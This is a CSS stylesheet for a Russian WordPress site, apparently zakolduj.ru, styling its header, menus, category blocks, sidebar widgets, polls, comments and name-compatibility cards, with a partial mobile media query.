.sodhide{margin-left:10px;font-size:11pt; cursor:pointer;}
.sodhide:hover{text-decoration:underline;}
body{background-image:url(//zakolduj.ru/wp-content/uploads/images/fonbg.jpg) !important;}
#footer-wrap{background-image:url(//zakolduj.ru/wp-content/uploads/images/fonfooter.jpg) !important; background: no-repeat bottom center ;}
#wrapper{width:100%;margin:0 auto; max-width:none !important; background:none;}
#header{margin:0 auto; no-repeat scroll center center; height:230px; padding:0px; position:relative;z-index:0; background:#606060;
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#c05213', endColorstr='#c05213',GradientType=0 ); 
background-image:url(//zakolduj.ru/wp-content/uploads/images/fonhead.jpg) !important;
background: no-repeat scroll center center;
}
.logobox{max-width:1000px; margin: 0 auto;}
.logotip{position:relative; left:0; margin-top:15px;}
#header1 a{position:relative; z-index:100;}
.zakolduj{color:#fff; font-size:11pt; margin-top:5px;}
.vopros i{margin:10px 0 0 30px;}
.dopline{height:68px; padding:0px; position:absolute; bottom:-68px;width:100%;z-index:-10;}
#wrap{background:#ffffff;border-radius: 10px 10px 10px 10px;
-moz-border-radius: 10px 10px 10px 10px;
-webkit-border-radius: 10px 10px 10px 10px;
border: 0px solid #000000;
-webkit-box-shadow: 0px 21px 43px 9px rgba(0,0,0,0.16);
-moz-box-shadow: 0px 21px 43px 9px rgba(0,0,0,0.16);
box-shadow: 0px 21px 43px 9px rgba(0,0,0,0.16);
z-index:2;
}
#navi-wrap, #wrap{margin:0 auto; max-width:1100px; width:100%; position:relative; }
#navi-wrap{background:url(//zakolduj.ru/wp-content/uploads/images/fonmenu.jpg) repeat scroll center center !important;height:50px; margin-top:-120px; max-width:1080px;
background:#DB6625; margin-bottom:0px; border-radius:5px 5px 0 0;
}
.ya-site-form__search, .ya-site-form__wrap, .ya-site-form__wrap td, .ya-site-form__wrap tr{background:#fff; border:none;}
#mainnav{margin-left:140px; padding-top:18px;}
#mainnav-menu a, .menu_active{text-transform:none; font-size:17px; font-weight:normal; text-shadow: 4px 4px 5px rgba(50, 50, 50, 1); padding:3px 8px 3px 8px;}
#mainnav .fa-search{top:15px;}
.menu_active a, 
#mainnav{margin-left:10px; padding-top:8px;}
#mainnav-menu a:hover, .menu_active{background:none !important;text-shadow:none !important; color:#EEC074 !important; padding:3px 8px 3px 8px; font-weight:normal; border-radius: 10px 10px 10px 10px;
-moz-border-radius: 10px 10px 10px 10px;
-webkit-border-radius: 10px 10px 10px 10px;
border: 0px solid #000000;}
#mainnav .sub-menu a:hover,
#mainnav .sub-menu a{ text-shadow:none;font-size:17px !important;padding:8px 8px 8px 8px; border-radius:0px; }
#mainnav .sub-menu a:hover{color:#ffffff !important;}
#mainnav-menu li{padding-bottom:10px;}
#mainnav .sub-menu li{font-size:17px !important; padding:0;}
#mainnav-menu .sub-menu a:hover{background:#FFF5E9;color:#444444 !important; font-weight:bold;}
#mainnav .sub-menu::after{content: ""; position: absolute; top:-10px; left:10px; width: 0; height: 0; border-style: solid; border-width: 0 7.5px 10px 7.5px; border-color: transparent transparent #ffffff transparent;}
#mainnav .sub-menu{margin-top:10px; border:solid 0px #fff; box-shadow:-5px 16px 47px -5px rgba(0, 0, 0, 0.17);border-radius: 5px 5px 5px 5px;
-moz-border-radius: 5px 5px 5px 5px;
-webkit-border-radius: 5px 5px 5px 5px;
border: 0px solid #000000;}
.menu_active, .menu_active a{text-shadow:none !important; color:#EEC074 !important;}
.navigation_block{margin:0 auto; position:relative;z-index:1; max-width:1020px; border-radius:10px; width:auto; background:#ffffff; margin-bottom:20px; box-sizing:border-box; height:auto; padding:10px;
-webkit-box-shadow: 0px 21px 43px 9px rgba(0,0,0,0.16);
-moz-box-shadow: 0px 21px 43px 9px rgba(0,0,0,0.16);
box-shadow: 0px 21px 43px 9px rgba(0,0,0,0.16);
}
.nborder{padding:20px;border:solid 1px #F5E7DC; margin:0px; border-radius:5px;box-sizing:border-box;}
.ngiv, .nptica{max-width:100%;width:100% !important;}
.ngtitle,.nptitle,.ovtitle{background:url(//zakolduj.ru/wp-content/uploads/images/icon_givotnovodstvo.gif) no-repeat  #718722 5px 3px ; height:45px; display:inline-block; border-radius: 5px 5px 5px 5px;-moz-border-radius: 5px 5px 5px 5px;-webkit-border-radius: 5px 5px 5px 5px;margin-bottom:15px;}
.ngtitle div,.nptitle div, .ovtitle div{margin-left:50px; height:45px; background:#829834; width:auto;color:#fff; font-size:20px; padding:12px 15px 0 15px;  border-radius: 0px 5px 5px 0px;-moz-border-radius: 5px 5px 5px 5px;-webkit-border-radius: 5px 5px 5px 5px;box-sizing:border-box;vertical-align:middle;
}
.nptitle{background:url(//zakolduj.ru/wp-content/uploads/images/icon_pticevodstvo.gif) no-repeat  #A87641 5px 3px ;}
.nptitle div{background:#B68A59;}
.ovtitle{background:url(//zakolduj.ru/wp-content/uploads/images/icon_ovochevodstvo.gif) no-repeat  #CC5B7D 5px 3px ;}
.ovtitle div{background:#e86e9a;}
.line{border-bottom:solid 0px #F5E7DC;}
.category_one{display:inline-block; min-width:220px; max-width:220px; padding-bottom:10px; vertical-align:top; margin-bottom:15px; margin-right:15px;}
.category_one img{float:left; margin-right:5px;}
.category_one a:first-of-type{font-size:20px; color:#000000; text-decoration-color:#F5E7DC; margin-bottom:5px;  }
.category_one a{font-size:12px; color:#444444; display:block; margin-left:50px; line-height:1.2em;}
.group {margin-bottom:20px;}
.group .title{margin-bottom: 25px; font-weight:bold; clear:both;}
.group .title img{display:inline-block; margin-right:10px; vertical-align:middle; padding-bottom:20px;float:left;}
.group p{padding-top:7px;font-size:23px;}
.group .pop{color:#F27833;}
.group .best{color:#EA3B60;}
.group .video{color:#6C61A6;}
.group .about{color:#4D8AC1;}
.gabout, .gabout .title, .gabout p {margin-bottom:0px;}
.home_category_name, .entry{margin-top:0px;}
.type-post, .type-page, .type-attachment{padding:0;}
.lastpages{clear:both;}
.post_one:nth-child(2n+1){margin-right:0px;}
.post_one:nth-child(2n){margin-right:10px;}
.post_one{min-width:290px; max-width:290px; margin-bottom:20px; border-bottom:dashed 1px #EBECEE;  padding-bottom:10px; line-height:140%;}
.post_one img{margin:0px; float:left; display:block;max-width:120px;}
.post_one_img div{font-size:14px; text-align:left; padding: 0 0px 0 130px;}
.post_one_img{display:block; }
.post_one_time,.post_one_cat{font-size:11px; display:block; font-style:oblique; line-height:140%; padding:0; margin:3px 0 3px 130px;}
.post_one_time img, .post_one_cat img{display:inline-block;margin-right:3px; vertical-align:middle;}
.post_one a{color:#000000;}
.post_one:nth-of-type(1),
.post_one:nth-of-type(2),
.post_one:nth-of-type(3){
min-height:250px; max-width:178px; background:url(//zakolduj.ru/wp-content/uploads/images/fonlastpage.gif) no-repeat  #ffffff 0px 0px ; padding:7px 7px 7px 7px;
text-align:center; margin-bottom:20px; min-width:auto; border-bottom:dashed 0px #EBECEE;
}
.post_one:nth-of-type(1) img,.post_one:nth-of-type(2) img,.post_one:nth-of-type(3) img{margin:0px; float:none; display:block; max-width:170px;}
.post_one:nth-of-type(1) div,.post_one:nth-of-type(2) div,.post_one:nth-of-type(3) div{font-size:14px; text-align:center; padding: 0 10px 0 3px;}
.post_one:nth-of-type(1) .post_one_time,.post_one:nth-of-type(2) .post_one_time,.post_one:nth-of-type(3) .post_one_time,
.post_one:nth-of-type(1) .post_one_cat,.post_one:nth-of-type(2) .post_one_cat,.post_one:nth-of-type(3) .post_one_cat{font-size:11px; display:block; font-style:oblique; line-height:150%; padding:0; margin:3px 0 3px 0;}
.post_one:nth-of-type(1) .post_one_time img,.post_one:nth-of-type(2) .post_one_time img,.post_one:nth-of-type(3) .post_one_time img,
.post_one:nth-of-type(1) .post_one_cat img,.post_one:nth-of-type(2) .post_one_cat img,.post_one:nth-of-type(3) .post_one_cat img{display:inline-block;margin-right:3px; vertical-align:middle;}
.post_one:nth-of-type(1),.post_one:nth-of-type(2){margin-right:5px;}
.post_one:nth-of-type(3){margin-right:0px;}
.post_one:nth-of-type(6),.post_one:nth-of-type(7){border-bottom:dashed 0px #EBECEE;}
.infoblock{background:#F9F4EB; padding:30px 30px 30px 35px; margin:0px 0px 25px -40px; font-style:oblique;font-size:14px;}
.infoblock img{float:left; margin-right: 20px;}
.poppages{clear:both;}
.pop_one{display:inline-block;min-width:125px; max-width:125px; margin-bottom:20px;   padding-bottom:10px; font-size:13px; vertical-align:top; line-height:140%; margin-right:15px;}
.pop_one img{max-width:107px; max-height:66px; }
.pop_one a{color:#000000;display:block;}
.pop_one img:last-of-type{margin-right:3px;}
.pop_one a:last-of-type{display:inline-block; font-size:12px;}
.pop_one .sp{max-height:73px;display:block; overflow:hidden; margin-bottom:5px;}
.pop_one .wpp-thumbnail{float:none !important;; display:block !important; margin-bottom:5px;}
.pop_one:nth-of-type(5),.pop_one:nth-of-type(6){min-width:275px; max-width:275px; font-size:14px; border-bottom:dashed 1px #EBECEE;margin-right:10px;}
.pop_one:nth-of-type(5){margin-right:35px;}
.pop_one:nth-of-type(5) img,.pop_one:nth-of-type(6) img{max-width:275px; max-height:170px;}
.pop_one:nth-of-type(2),.pop_one:nth-of-type(8){margin-right:40px;}
.popvideo_box{ clear:both; line-height:120%; margin-bottom:35px;}
.popvideo_box a{ color:#000000;  font-size:14px;}
.popvideo_one{display:inline-block;margin-right:20px; vertical-align:top;}
.popvideo_one:last-of-type{margin-right:0px;}
.popvideo{margin-bottom:0px;display:block;}
.popvideohome{display:inline-block; width:175px;  position:relative;}
.popvideohome img{width:175px;}
.popvideocat{font-size:12px;}
.popvideocat img{width:auto !important; margin-right:3px !important;}
.popvideo_box img:first-of-type{margin-right:20px;}
.popvideohome .fa-play-circle-o{position:absolute; top:60px; right:10px; color:yellow; font-size:40px; opacity:0.9;}
#footer-wrap{height:390px; padding:0px; position:relative;z-index:0; margin-top:-120px;-moz-box-sizing: border-box; 
-webkit-box-sizing: border-box; }
#footer{margin: 0 auto; width: 1040px; padding:50px 50px 0px 50px; background:none;color:#9794a6 !important;-moz-box-sizing: border-box; 
-webkit-box-sizing: border-box; }
#footernav{margin-left:100px;margin-bottom:30px;}
.copyright{clear:both; border-top:solid 0px #927660; padding:0px 0 10px 0; font-size:12px; margin-right:0px;}
.copyright p{font-size:12px; margin-bottom:0px; width:100%; margin-top:5px;}
#orphus{margin-top:20px; float:none;}
.footer-widget-area-1{max-width:250px;}
#footer_info p{font-size:12px !important; margin-bottom:0px !important; }
.vopros{background:#F3EFB2; height:86px; padding:0px; position:relative;z-index:0; margin-top:0px;  margin-bottom:30px; background:url(//zakolduj.ru/wp-content/uploads/images/fonvopros.gif) repeat scroll center center ; position:relative; border-radius:5px;}
.vopros img{position:absolute; left:30px; top:-10px;}
.vopros a{color:#F9D796; font-size:18px;text-decoration:none; font-weight:bold; left:135px; top:10px; position:absolute;}
.vopros span{color:#FFFFFF; font-size:12px;left:135px; top:45px; position:absolute; line-height:120%;}
.titlesidebar{height:45px; border-radius: 5px 5px 5px 5px;-moz-border-radius: 5px 5px 5px 5px;-webkit-border-radius: 5px 5px 5px 5px; margin-bottom:15px;}
.titlesidebar div{margin-left:45px; height:45px; background:#829834; width:auto;color:#fff; font-size:22px; font-weight:bold; padding:12px 15px 0 0px;  border-radius: 0px 5px 5px 0px;-moz-border-radius: 5px 5px 5px 5px;-webkit-border-radius: 5px 5px 5px 5px;box-sizing:border-box;vertical-align:middle;}
.tpopular{background:url(//zakolduj.ru/wp-content/uploads/images/icon_popular.gif) no-repeat 5px 3px ;}
.tpopular div{background:#FFFFFF !important; text-align:left;color:#000000;}
.tcomment{background:url(//zakolduj.ru/wp-content/uploads/images/icon_lastc.gif) no-repeat 5px 3px ;}
.tcomment div{background:#FFFFFF;color:#000000;}
.tpagecomment{background:url(//zakolduj.ru/wp-content/uploads/images/icon_lastv.gif) no-repeat  #77901B 5px 3px ;}
.tpagecomment div{background:#88A12C;}
.topros{background:url(//zakolduj.ru/wp-content/uploads/images/icon_opros.gif) no-repeat  5px 3px ; margin-bottom:0px;}
.topros div{background:#FFFFFF;color:#000000;}
.bsidebar{display:block;height:auto; margin-bottom:25px;}
.bsidebar a{color:#000000;}
.bpopular .wpp-thumbnail{-webkit-border-radius: 65px;-moz-border-radius: 65px;border-radius: 65px;} 
.bpopular .binfo{display:block; margin-left:70px; color:#828283; font-size:11px;}
.bpopular .binfo a{color:#828283;}
.bpopular .binfo img{margin-right:3px;}
.bcomment, .pcomment a{font-size:8pt;}
.bcomment span{font-size:8pt; color:#828283; padding:0px;}
.bcomment li{list-style-type:none;margin-bottom:10px; margin-left:0px;font-size:8pt; color:#828283;border-bottom:1px dashed #dbdbdb;}
.bcomment ul{margin-left:0px;}
.bcomment a{display:block;color:#000000; font-size:14px;}
.bcomment img{vertical-align:middle;margin-right:3px;}
.bcomment ul li img:last-of-type{margin-left:10px;}
.bpagecomment li{list-style-type:none;margin-bottom:10px; margin-left:0px;border-bottom:1px dashed #dbdbdb; font-size:8pt; padding-bottom:5px;}
.bpagecomment ul{margin-left:0px;}
.bpagecomment a{text-decoration: none;color:#000000; font-size:8pt;}
.bpagecomment a:last-of-type{display:block;font-size:14px;}
.bpagecomment a:hover{text-decoration: underline;}
.bpagecomment a img{margin-left:0px !important;}
.bpagecomment img{vertical-align:middle;margin-right:3px;}
.bpagecomment ul li img:last-of-type{margin-left:10px;}
.wp-polls{background:#F6F6FA; padding:20px 30px 20px 30px;}
.wp-polls form p{text-align:left !important;}
.wp-polls-ul{margin-left:0px;margin-bottom:15px;}
.wp-polls-ans a{font-size:14px; font-weight:bold;text-decoration:underline #E5E9E8;}
.bopros .wp-polls-ul    input[type=radio] {
display: none;
}
.bopros .wp-polls-ul input[type=radio] + label {
background: url(//zakolduj.ru/wp-content/uploads/images/icon2_radio2.gif) no-repeat left;
padding-left: 25px;;
}
.bopros .wp-polls-ul   input[type=radio]:checked + label {
background: url(//zakolduj.ru/wp-content/uploads/images/icon2_radio1.gif) no-repeat left;
}
.wp-polls .Buttons{border:0px solid #fff; background:#72345B; border-radius:20px; padding: 5px 10px 5px 10px; color:#fff;display:inline-block; margin-right:15px;font-size:14px;font-weight:bold;}
.cat_head{padding:20px 10px 20px 20px;background:#FFFCFB; border:solid 1px #EBDBCC;margin-bottom:15px;}
.cat_head img{width:60px; height:60px;float:left; margin-bottom:10px; border-radius:60px; margin-right:20px;}
.cat_head h1{margin:0; color:#A1642D;font-weight:bold; margin-bottom:5px;}
.cat_head .breadcrumbs a{font-size:12px;}
.sublink_box{background:#FFF7E0; margin-left:-40px; width:100%;padding:10px 0px 10px 40px; clear:both; margin-bottom:15px;}
.sublink_box img{float:left; margin: 20px 20px 10px 0px;}
.sublink_box ul{margin-left:60px; width:100%;}
.sublink_box a{color:#5E523C;font-size:14px; text-decoration: underline #E7DFC8;}
.sublink_box li{color:#5E523C;margin-bottom:3px; font-size:11px;}
.lastcatpages .post_one:nth-of-type(4) img,
.lastcatpages .post_one:nth-of-type(5) img,
.lastcatpages .post_one:nth-of-type(10) img,
.lastcatpages .post_one:nth-of-type(11) img{
max-width:275px;
max-height:170px;
float:none;
}
.lastcatpages .post_one:nth-of-type(4) div, 
.lastcatpages .post_one:nth-of-type(5) div,
.lastcatpages .post_one:nth-of-type(10) div,
.lastcatpages .post_one:nth-of-type(11) div{
padding:0;
padding-top:5px;
}
.lastcatpages .post_one:nth-of-type(4) .post_one_cat,
.lastcatpages .post_one:nth-of-type(5) .post_one_cat,
.lastcatpages .post_one:nth-of-type(10) .post_one_cat,
.lastcatpages .post_one:nth-of-type(11) .post_one_cat{
margin-left:0;
}
.post-title{padding:10px 0px 10px 0px !important;margin-left:-40px !important; width:100%; border:solid 0px #F2EADE  !important; background:#FFFFFF  !important; padding-left:40px  !important;}
.post-title h1{border-left:solid 0px #F58929; margin:0px 10px 10px 0px; padding-left:25px; text-transform:none;font-size:23pt; background:url(//zakolduj.ru/wp-content/uploads/images/icon_posttitle.gif) no-repeat  #FFFFFF top left;}
#sod{width:106%; float:none; background:#FFF7E0; display:inline-block; margin-right:10px; margin-bottom:10px; margin-left:-40px; padding-left:40px; margin-top:10px;
background:url(//zakolduj.ru/wp-content/uploads/images/fonsod.gif) no-repeat  #F8F6F3 top right; padding-right:5px;}
#с_menu li{background:none !important; margin:0;padding:0;line-height:1.4;}
#sod ul{margin-left:0px;}
#sod ul ul{margin-left:5px;}
#sod ul ul ul{margin-left:10px;}
#sod li{margin-bottom:3px;}
#sod ul li::before { content: " - "; }
#sod ul ul li::before { content: " - "; }
#sod ul ul ul li::before { content: " - "; }
#sod ul,#sod ul li{list-style-image:none !important; list-style-type:none; font-size:14px; font-style: normal;}
#sod a{color:#6F435F !important; text-decoration: underline #F1EAD2;}
#sod a:hover{color:#000 !important; text-decoration: underline #000;}
article .wp-caption{clear:both; padding:10px 20px 10px 20px;background:#FFFFFF; border:solid 0px #EEE1D2; color: #99897A; max-width:510px !important; width:100% !important;}
.sodhide{margin: 10px 10px 0px 0px; float:left;}
.table-of-content__title{margin-top:13px;}
#c_menu{clear:both;}
article h2{background:none; color:#A1662E !important; font-size:25px !important; font-weight:bold !important; margin-bottom:5px !important;}
article h2::before{content: "";}
article h2 img{margin-right:10px;}
article h2 i{color:#A1662E !important;}
article h3{background:none; color:#B93750 !important; font-size:20px !important; font-weight:bold !important; margin-top:7px !important;}
article h3 img{margin-right:5px;}
.entry ul li:nth-of-type(2n){list-style-image:url(//zakolduj.ru/wp-content/uploads/images/icon_zvetok.gif) !important;}
.entry ul{list-style-image:url(//zakolduj.ru/wp-content/uploads/images/icon_zvetok.gif) !important; }
.entry ul li {}
.entry ol li::before{background:none;color:#829834;font-weight:bold;}
.entry ol li {color:#4a5f2a;}
.entry ol{list-style-image:url(//zakolduj.ru/wp-content/uploads/images/icon_li3.gif) !important;}
.entry ol li::before{padding-left:0px !important;border-radius:0px;}
blockquote p{margin-left:0px !important;}
iframe{padding:0; border:solid 0px #E8D6C2;box-sizing:border-box;}
.block_link{font-size:12px;margin:10px 0 5px 0;}
.block_link a, .block_link div{margin-right:10px; display:inline-block; width:auto; padding:0px; color:#444 !important;}
.block_link img{vertical-align:middle; margin-right:3px;}
.block_link .fa{margin-right:10px !important;}
.block_link .blphoto,
.block_link .blvideo,
.block_link .blcomment{text-decoration: underline  #D3D2D7; text-decoration-style:dotted;font-size:14px; cursor:pointer;}
.friend{display:block;padding:7px 0px 14px 0px;border:solid 0px silver;margin:0;margin-bottom:15px;margin-top:15px; vertical-align:top; border-top:solid 2px #F2F3F7;border-bottom:solid 2px #F2F3F7;}
.social-likes{display:inline-block; margin-right:50px;}
.social-likes ul{margin:0px;}
.rating{margin-bottom:0px; font-size:10px; float:right; padding:7px 20px 0px 0px; color:#A6A7A9;}
.podpiska {background:url(//zakolduj.ru/wp-content/uploads/images/icon_mail_konvert.gif) no-repeat #F6F6FA;background-position: 90% 10%; margin-left:0px; padding:15px 10px 15px 30px; clear:both; position:relative;}
.pline{clear:both;background:url(//zakolduj.ru/wp-content/uploads/images/icon_mail_line.gif) repeat-x #F6F6FA; height:5px; margin-left:0px;}
.podpiska .ptext{display:inline-block; max-width:300px; width:100%; vertical-align:top;}
.podpiska .ptext span{display:block;color:#99816F;font-size:12px;} 
.podpiska .ptext span:first-of-type{color:#000000; font-size:18px; font-weight:bold;}
.podpiska img{float:left; margin-right:10px;}
.podpiska div:nth-of-type(2){display:inline-block; max-width:245px; width:100%;}
.es_textbox{display:inline-block;margin-right:10px;}
.es_textbox_class{max-width:130px;padding:10px 5px 10px 5px;; font-size:12px;}
.es_button{display:inline-block; padding:0; margin:0;}
.es_textbox_button{padding:5px !important; width:auto; font-size:12px;  border:solid 0px #fff; background:#77AE23; border-radius:15px; color:#fff;}
.es_lablebox{display:none !important;}
aside .podpiska {margin-left:0px; padding:15px 10px 15px 30px; clear:both;}
aside .pline{margin-left:0px;}
aside .podpiska div:nth-of-type(2){display:inline-block; max-width:245px; width:100%; float:none;}
#es_msg_pg{font-size:12px;}
.es_msg{padding:0;}
.es_shortcode_form{width:250px;}
.es_textbox{max-width:150px !important;}
.perelink-horizontal{vertical-align: top;margin: 0 -5px;text-align: left;}
.perelink-horizontal .perelink-horizontal-item {vertical-align: top;display: inline-block;width: 275px;margin: 0px 30px 10px 0px;}
.perelink-horizontal .perelink-horizontal-item:nth-of-type(3),
.perelink-horizontal .perelink-horizontal-item:nth-of-type(6){margin-right:0px;},
.perelink-horizontal .perelink-horizontal-item a span {display: block;margin-top: 50px;color:#3C4147;}
.perelink-horizontal img{width:275px;height:170px;margin-bottom:5px;}
.perelink-horizontal .perelink-horizontal-item a{color:#444444 !important;}
.perelink-horizontal .perelink-horizontal-item:nth-of-type(4),
.perelink-horizontal .perelink-horizontal-item:nth-of-type(5),
.perelink-horizontal .perelink-horizontal-item:nth-of-type(6){opacity:0;}
.grouppost{border:solid 1px #E9E4E0; padding:35px 20px 20px 30px;position:relative;margin:40px 0px 40px; position:relative;clear:both;display:block;}
.grouppost .title_group{font-size:26px; top:-25px; left:30%; position:absolute; background:#ffffff; padding:5px 20px 5px 20px; color:#E73C60;}
.grouppost .title_group img{margin-right:10px; vertical-align:middle;}
.grouppost .groupmore{font-size:16px; bottom:-20px; left:40%; position:absolute; background:#ffffff; padding:5px 20px 5px 20px; color:#8A8683;text-decoration:underline dotted #C4C0BD;font-style:oblique; cursor:pointer;}
.grouppost .groupmore i{margin-left:10px;}
.perelinktext{background:url(//zakolduj.ru/wp-content/uploads/images/fon_prosmotr.gif) no-repeat #F4F4FA;background-position: top right; margin-left:-40px; padding:15px 30px 0px 40px; clear:both; max-width:350px; width:106%; float:left; margin-right:15px; margin-bottom:10px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box; }
.perelinktext img{float:left; margin-right:5px; vertical-align: middle; margin-bottom:10px;}
.perelinktext .perelink-horizontal-item img{float:left;margin-right:10px;}
.perelinktext .perelink-horizontal-item{line-height:1pt;margin-bottom:15px; min-height:80px !important;  border-bottom:dotted 1px #C6CCB2; padding 0 0 10px 0;  clear:both;} 
.perelinktext .perelink-horizontal-item:last-of-type{border-bottom:dotted 0px #C6CCB2;} 
.perelinktext .perelink-horizontal-item a{color:#000000 !important; font-size:14px; clear:both; font-weight:normal;line-height:1.4;}
.perelinktext .perelink-horizontal-item img{width:65px !important; height:65px !important; border-radius:32px;}
.perelinktext {font-size:22px !important; color:#72345B; font-weight:bold;}
.perelinktext .perelink-horizontal-item:first-of-type{margin-top:15px;}
.comments_template{width:100%; }
.comments_template #vk_comments iframe{border:solid 0px #fff !important; padding:0 !important; background:#fff !important; width:100% !important; }
.comments_template #vk_comments{border-bottom:solid 1px #EBECEE;}
.gcomment{border:solid 0px #C6DDEF; border-top:solid 1px #5488C1; padding:0px 0px 0px 0px; color:#C6DDEF; margin-top:60px;}
#comments{border:none; box-shadow:none;padding:0;}  
.cwho img {float:left; margin-right:15px;}
.cautor{font-size:16px;font-weight:bold;color:#000;text-decoration:underline dotted #C4C0BD;}
.cdate{font-size:10px; color:#5B5B5B;}
.reply{font-size:12px;}
#comments li{border-bottom:dotted 1px #C6CCB2;}
#commentform{padding:0;}
#commentform #submit{background:#72345B; color:#fff; border-radius:25px; padding:10px 20px 10px 20px;font-weight:bold; font-size:14px;}
.titlevideo img{vertical-align:middle; margin-right:10px; display:inline-block;}
.titlevideo{font-size:25px; color:#f38e17; background:#ffffff; padding:0px 20px 0px 30px; margin-bottom:-20px; font-weight:bold; text-align:left;position:relative;z-index:1000; max-width:150px; margin-left:20px;clear:both;}
#fvideo{padding:30px 20px 15px 20px; background:#FFF; border:solid 1px #E8D6C2;box-sizing:border-box;}
.advt #fvideo{padding:0px; background:#FFF; border:solid 0px #E8D6C2;box-sizing:border-box;}
.textvideo{padding:30px 10px 10px 10px; background:none; border:solid 1px #EFE2D4;}
.wpp-list a{line-height:1.2;}
#pi{display:none;}
.last_pages_footer .post_one{background:none !important; min-height:auto !important; max-width:100% !important; vertical-align:top !important; margin-bottom:5px; border-bottom:solid 1px #8B6852; padding:3px; text-align:right;height:auto;}
.last_pages_footer .post_one:last-of-type{border-bottom:solid 0px #8B6852;}
.last_pages_footer .photo_pic{float:left !important; max-width:60px !important; min-height:60px !important;border-radius:60px !important; display:inline-block !important; border:solid 1px #F6FECB;}
.last_pages_footer .post_one_img{width:100% !important;}
.last_pages_footer .post_one_img div{display:inline-block !important; text-align:left; width:200px; margin-left:10px; color:#F6FECB; font-weight:normal; padding:5px !important;}
.titlenewbox{border-bottom:solid 1px #FFCF03; margin-bottom:10px;}
.titlenew{background:#FFCF03;font-size:14px; padding:3px; display:inline-block; color:#444444;}
.last_pages_footer .post_one_cat{display:inline-block !important; margin-left:80px  !important;}
.last_pages_footer .post_one_cat a{color:#F6FECB !important;}
.headerin{margin: 0 auto; max-width:1020px; height:160px; position:relative; width:100%; position:relative; padding-left:10px;}
.pblock {position: fixed; left: 0; bottom: 0; right: 0; z-index: 1000000; display: none; text-align: center;max-width:300px;max-height:250px;bottom:10px;background:none;}
.pblockfx{margin: 0 auto;   position: relative;    display: inline-block;}
div.pblock_close{display:block;position:absolute;top:0;right:0;outline:0;border:0;text-decoration:none;box-sizing:content-box;position:absolute;width:32px;height:32px;z-index:99999;cursor:pointer;background-color:#000;}
div.pblock_close:before,div.pblock_close:after{content:'';position:absolute;height:2px;width:100%;top:50%;left:0;margin-top:-1px;background:#fff;}
div.pblock_close:before{transform:rotate(45deg);}
div.pblock_close:after{transform:rotate(-45deg);}
#comments {margin-top:15px;}
#comments p a{color:blue;}
#sidebar{position:relative;}
h2 img, h3 img{vertical-align:middle;}
article h2 ,article h3{color:#000000 !important;}
.politic{font-size:9pt;display:block !important;}
.podpiska div:nth-of-type(2){display:inline-block; max-width:245px; width:auto !important; float:none !important;}
#commentform textarea{left:1px;} 
.sovmestimost{display: initial;}
.namesovpadeia{
display:flex;
flex-direction: row;
align-items: start;
justify-content: space-around;
font-weight: bold;
margin-bottom: 16px;
font-size: 26px;
}
.namesovpadeia span{color:red;}
.namesovpadeia div{display:block;}
.sovpadayt{text-align:center;font-weight:bold;font-size: 20px;}
.fcshare{display: flex;justify-content: end;margin-bottom:10px;}
.fcshare_title{
margin-right:5px;
}
.title_table{
background:#f4cccc;
padding: 10px;
color:#000;
font-weight: inherit;
border: solid 1px #8B0000;
}
.dost-nedo{
display:flex;
flex-direction: row;
align-items: start;
justify-content: space-around;
margin-top:10px;
width:98%;
}
.dost-nedo div{
font-weight: bold;
}
.dost-nedo ul{
list-style-image:none;
}
.dost-nedo ul li{
font-weight: normal;
}
.dost-nedo .tsomn{
color:green;
}
.dost-nedo .tnosomn{
color:grey;
}
.dost-nedo span{
color:grey;
}
.dost-nedo a{
text-decoration: underline !important;
}
.dname{
font-size:23px;
}
.all_sovm{
font-weight:normal !important;
padding-right: 10px;
font-size: 14px;
}
.tabl_color{
display:none !important;
}
.list_imena_box{
margin-top:10px;
border:solid 1px #BCC4EC;
radius:5px;
}
.list_imena_box a{
color:#7878dd;
}
.list_imena_box tr:first-of-type{
background:#E06B28 !important;
padding: 11px;
color:#fff;
}
.list_imena_box td{
padding:12px 15px 12px 15px;
border-bottom-right-radius: 3px;
border: 1px solid #BCC4EC;
}
.list_imena_box ul{
list-style-image: url(//zakolduj.ru/wp-content/uploads/images/icon_zvetok.gif) !important;
list-style: square inside;
}
.list_imena_box ul li{
margin-bottom: 16px;
text-decoration: underline;
}
.card_box{
}
.card{
width:43%;
display:inline-block;
padding:15px;    
text-align:center;
-webkit-box-shadow: 0px 0px 9px -5px rgba(148,148,148,1);
-moz-box-shadow: 0px 0px 9px -5px rgba(148,148,148,1);
box-shadow: 0px 0px 9px -5px rgba(148,148,148,1);
margin:10px;
}    
.sovm_name{
font-size:22px;
font-weight:boold;
}
.sovm_proz{
margin-bottom:10px;
font-size:18px;
}
.sovm_a div{
font-size:12px;
}
.sovm_a p{
text-align:center !important;
}
.sovm_a a{
color:#444 !important;
text-decoration: underline;
}    
.dplus{
font-size:57px;
color:green;
text-align:center;
}
.dminus{
font-size:38px;
color:red;
text-align:center;
}
.dost_i_ned{
color:red;
font-size: 18px;
}
.simg{
border-radius: 5px;
}
.tabl_color_name{
display: inline-table !important;
}
.adsbygoogle{display:none !important;}
@media only screen and (max-width:1000px){
#footer-wrap{background:url(//zakolduj.ru/wp-content/uploads/images/fon22.jpg) repeat scroll 52% center ; padding:0px; position:relative;z-index:0;}
.pblock{display:none !important;}
#header{ height:100px; }
#mainnav{margin-left:0px;z-index:100 !important;}
#mainnav-icon::after{float:none;margin:0px 0 0 10px; padding:10px 0 10px 0;}
#mainnav-icon:hover{background:none;}
#navi-wrap{padding-left:0px; margin:0;z-index:1000 !important; border-radius:0; height:auto;}
#mainnav{padding:0;margin:0px;}
#mainnav-icon{padding:0px !important;}
#mainnav-menu {background:#fff !important; margin-top:10px;}
#mainnav-menu a, #mainnav-menu a:link, #mainnav-menu a:visited{background:#fff !important; color:#000 !important; text-shadow:none !important;}
#mainnav-menu a:hover{border-radius:0px;}
#mainnav .sub-menu{background:#fff;}
.logotip{top:-10px;}
.dopline{display:none;}
#mainnav .sub-menu::after{border-style:none;}
#mainnav .sub-menu{ box-shadow:none !important; border-radius:0px; margin-top:0;}
#mainnav .fa-search{right:10px; top:110px; position:fixed; }
.yform{position:fixed;}
.post-title h1{font-size:20px !important; margin-top:10px;}
#content{float:none;width:100%;padding-right:0;}
.wp-polls-ans input,
.wp-polls-ans a{margin-top:24px;margin-bottom:24px;}
.wp-polls-ans .Buttons{margin-top:24px;margin-bottom:24px;height:48px;}
#sidebar{max-width:100%;margin-top:0px;display:block;}
.advt{margin-bottom:0px;margin-top:0px;}
.rating,.post-ratings{text-align:center;}
.nav-secondary{margin:24px !important;}
